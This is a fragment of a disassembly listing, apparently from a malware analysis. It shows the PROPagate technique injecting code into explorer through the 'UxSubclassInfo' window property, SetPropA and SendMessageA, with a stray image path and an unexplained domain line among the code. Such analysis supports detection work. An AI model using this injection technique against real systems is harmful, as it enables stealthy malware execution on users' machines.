 .text:00401803 mov [esi+7], ecx
.text:00401806 mov [esi+0Bh], edx
.text:00401809 mov [esi+0Fh], edi
.text:0040180C mov eax, [ebx+struc_api.SetPropA]
.text:00401812 mov [esi+13h], eax
.text:00401815 mov eax, [ebx+struc_api.CreateThread]
.text:00401818 mov [esi+17h], eax
.text:0040181B mov eax, [ebx+struc_api.NtClose]
.text:0040181E mov [esi+1Bh], eax
.text:00401821
.text:00401821 loc_401821: ; CODE XREF: PROPAgate+17E↑j
.text:00401821 pop edi
.text:00401822 push [ebp+section_addr_in_my_code]
.text:00401825 push 0FFFFFFFFh
.text:00401827 call [ebx+struc_api.NtUnmapViewOfSection]
.text:0040182A
.text:0040182A loc_40182A:
barmaley.de
.text:0040182A call loc_40183E
.text:0040182A ; ---------------------------------------------------------------------
.text:0040182F aUxsubclassinfo_2 db 'UxSubclassInfo',0
.text:0040183E ; ---------------------------------------------------------------------
.text:0040183E
.text:0040183E loc_40183E: ; CODE XREF: PROPAgate:loc_4018
.text:0040183E pop eax
.text:0040183F push [ebp+section_addr_in_explorer]
.text:00401842 push eax
.text:00401843 push [ebp+EnumPropsArgHWND]
.text:00401846 call [ebx+struc_api.SetPropA]
.text:0040184C push edi
.text:0040184D push edi
.text:0040184E push 4Eh
.text:00401850 push [ebp+EnumPropsArgHWND]
.text:00401853 call [ebx+struc_api.SendMessageA]